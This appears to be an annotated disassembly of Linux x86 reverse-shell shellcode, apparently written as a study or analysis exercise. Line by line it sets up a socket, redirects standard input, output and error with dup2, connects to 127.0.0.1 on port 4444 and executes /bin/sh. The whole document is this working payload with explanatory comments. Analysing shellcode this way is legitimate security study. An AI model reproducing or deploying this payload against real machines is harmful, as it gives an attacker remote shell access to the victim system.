 public start
start: ; Initialize ebx to NULL
xor ebx, ebx
mul ebx ; Initialize other registers to NULL
push ebx ; Push 0x00 on the stack
inc ebx ; Increment, ebx == Ox1
push ebx ; Push 0x1 on the stack
push 2 ; Push 0x2 on the stack
mov ecx, esp ; Initialize ecx to the esp stack pointer
mov al, 66h ; Move the socketcall systemcall number inside eax
int 80h ; execute systemcall
; -> socketcall(1, 0xffffd6b4) Which means: socket(2,1,0)
xchg eax, ebx ; Exchange the value of eax and ebx:
; Before exchange -> eax == 0x3
; -> ebx == 0x1
;
; After exchange -> eax == 0x1
; -> ebx == 0x3
pop ecx ; pop 0x2 into ecx
loc_8048065: ; CODE XREF: LOAD:0804806A↓j
mov al, 3Fh ; Move the dup2 systemcall number inside eax
int 80h ; Execute systemcall
dec ecx ; decrement ecx by one
jns short loc_8048065 ; Call three times dup2:
; -> dup2(3,2)
; -> dup2(3,1)
; -> dup2(3,0)
; -> This part redirect the STDIN, STDOUT and STDERR into the socket
push 100007Fh ; Push the ip address on the stack -> 127.0.0.1
push 5C110002h ; Push the port number value 0x5C11 (4444) and 0x2 (AF_INET) on the stack
mov ecx, esp ; Initialize ecx register to the stack pointer esp
mov al, 66h ; Move the socketcall systemcall number inside eax
push eax ; push 0x66 on the stack
push ecx ; Push 0xffffd6b0 on the stack
push ebx ; Push 0x3 on the stack
mov bl, 3 ; Move 0x3 inside bl
mov ecx, esp ; Initialize ecx to the esp stack pointer
int 80h ; execute systemcall
; -> socketcall(3, 0xffffd6a4) Which means: connect(3, 0xffffd6b0, 0x66)
push edx ; Push NULL byte on the stack
push 68732F6Eh
push 69622F2Fh ; Push /bin/sh on the stack
mov ebx, esp ; Initialize ebx to the esp stack pointer
push edx ; Push NULL byte on the stack
push ebx ; Push "/bin/sh%00" on the stack
mov ecx, esp ; Initialize ecx to the esp stack pointer
mov al, 0Bh ; Move the execve systemcall number inside eax
int 80h ; execute systemcall
; -> execve("/bin/sh%00", ["/bin/sh%00", NULL], NULL)
; ---------------------------------------------------------------------------